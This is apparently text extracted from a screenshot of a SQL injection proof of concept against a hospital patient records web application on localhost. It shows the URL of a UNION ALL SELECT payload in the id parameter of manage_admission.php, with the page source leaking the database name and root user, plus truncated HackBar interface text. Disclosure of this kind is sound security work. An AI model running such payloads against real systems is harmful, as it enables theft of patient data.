 Hospital Patient Records Ma
http://localhost/hprms/admin/p
view-source:http://localhost/hprms/admin/patients/manage_admission.php?id=1' UNION ALL SELECT CONCAT((select da
1 <style>
2 #cimg{
3 object-fit:scale-down;
4 object-position:center center;
5 height:200px;
6 width:200px;
7 }
8 </style>
9 <div class="container-fluid">
10 <form action="" id="patient-history-form">
11 <input type="hidden" name="id" value="hprms_db~root@localhost">
12 <input type="hidden" name=
13 <div class="row">
14 <div class="form-gr
15 <label for="roo
16 <select name="r
17 <option val
18
19
20
21
开发者工具 - http://localhost/hprms/admin/patients/manage_admission.php?id=1%27%20UNION%20ALL%20SELECT%20CO...
HackBar 查看器 控制台 网络 存储 调试器 样式编辑器 性能 内存 无障碍环境
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
Split URL
view-source:http://localhost/hprms/admin/patients/manage_admission.php?id=1' UNION ALL
SELECT CONCAT((select database()),0x7e,(select
user())),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -